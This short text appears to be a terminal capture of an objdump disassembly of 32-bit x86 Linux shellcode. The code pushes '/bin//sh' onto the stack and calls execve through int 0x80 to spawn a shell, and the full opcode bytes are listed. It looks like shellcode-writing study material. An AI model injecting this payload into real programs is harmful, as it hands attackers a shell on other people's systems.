 00000000 <_start>:
   0:   31 db                   xor    %ebx,%ebx
   2:   31 c9                   xor    %ecx,%ecx
   4:   31 d2                   xor    %edx,%edx
   6:   53                      push   %ebx
   7:   68 2f 2f 73 68          push   $0x68732f2f
   c:   68 2f 62 69 6e          push   $0x6e69622f
  11:   89 e3                   mov    %esp,%ebx
  13:   31 c0                   xor    %eax,%eax
  15:   6a 0b                   push   $0xb
  17:   58                      pop    %eax
  18:   cd 80                   int    $0x80
zlifx@ubuntu:~$